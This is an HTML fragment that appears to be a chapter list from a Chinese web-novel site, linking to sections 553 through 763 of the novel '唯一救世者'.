<li class="w33p"><a href="https://www.489d.com/book/97484/35426852.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第553节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426855.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第554节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426857.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第555节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426860.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第556节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426862.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第557节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426865.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第558节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426867.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第559节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426870.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第560节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426872.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第561节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426874.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第562节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426877.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第563节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426879.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第564节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426882.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第565节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426884.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第566节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426887.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第567节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426889.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第568节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426891.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第569节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426894.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第570节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426897.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第571节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426899.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第572节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426901.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第573节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426904.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第574节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426906.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第575节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426909.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第576节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426910.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第577节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426911.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第578节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426912.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第579节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426913.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第580节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426914.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第581节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426915.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第582节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426916.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第583节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426917.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第584节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426918.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第585节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426919.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第586节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426920.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第587节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426921.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第588节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426922.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第589节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426923.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第590节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426924.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第591节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426925.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第592节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426927.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第593节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426929.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第594节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426931.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第595节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426934.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第596节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426936.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第597节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426938.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第598节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426941.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第599节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426943.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第600节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426946.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第601节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426948.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第602节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426951.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第603节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426953.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第604节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426956.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第605节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426958.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第606节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426961.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第607节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426963.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第608节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426966.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第609节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426968.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第610节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426971.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第611节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426973.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第612节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426975.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第613节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426978.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第614节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426980.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第615节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426982.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第616节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426985.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第617节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426987.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第618节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426989.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第619节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426992.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第620节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426994.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第621节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426996.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第622节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426999.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第623节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427001.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第624节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427003.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第625节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427006.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第626节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427008.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第627节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427010.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第628节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427013.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第629节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427015.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第630节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427017.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第631节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427020.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第632节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427022.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第633节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427025.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第634节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427027.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第635节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427029.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第636节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427032.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第637节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427034.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第638节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427037.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第639节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427039.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第640节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427041.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第641节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427044.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第642节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427046.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第643节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427048.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第644节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427051.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第645节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427053.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第646节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427056.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第647节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427058.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第648节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427060.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第649节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427062.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第650节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427065.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第651节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427067.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第652节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427070.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第653节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427072.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第654节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427075.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第655节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427077.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第656节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427080.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第657节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427082.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第658节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427084.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第659节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427087.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第660节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427089.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第661节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427092.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第662节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427094.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第663节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427096.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第664节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427099.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第665节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427101.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第666节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427104.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第667节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427106.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第668节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427108.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第669节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427111.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第670节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427113.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第671节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427116.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第672节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427118.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第673节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427120.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第674节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427123.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第675节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427125.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第676节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427127.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第677节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427130.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第678节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427132.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第679节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427135.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第680节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427137.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第681节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427139.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第682节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427142.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第683节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427144.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第684节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427147.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第685节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427149.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第686节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427151.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第687节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427154.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第688节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427156.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第689节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427159.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第690节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427161.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第691节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427163.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第692节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427166.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第693节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427168.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第694节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427170.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第695节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427173.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第696节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427175.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第697节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427178.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第698节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427180.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第699节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427182.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第700节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427185.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第701节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427187.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第702节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427190.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第703节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427192.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第704节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427194.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第705节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427197.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第706节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427199.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第707节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427201.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第708节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427204.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第709节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427206.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第710节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427209.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第711节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427211.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第712节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427213.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第713节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427216.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第714节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427218.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第715节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427221.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第716节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427223.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第717节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427225.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第718节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427228.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第719节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427230.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第720节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427232.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第721节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427235.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第722节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427237.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第723节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427240.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第724节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427242.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第725节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427244.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第726节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427247.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第727节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427249.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第728节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427251.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第729节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427253.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第730节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427255.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第731节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427258.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第732节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427260.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第733节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427263.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第734节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427265.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第735节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427267.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第736节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427270.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第737节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427272.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第738节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427275.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第739节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427277.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第740节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427280.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第741节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427282.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第742节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427284.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第743节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427287.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第744节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427289.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第745节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427291.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第746节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427294.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第747节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427296.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第748节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427298.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第749节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427301.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第750节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427303.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第751节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427306.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第752节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427308.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第753节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427310.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第754节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427313.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第755节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427315.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第756节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427317.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第757节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427320.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第758节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427322.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第759节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427324.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第760节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427327.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第761节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427329.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第762节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427331.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第763节</span></a></li>

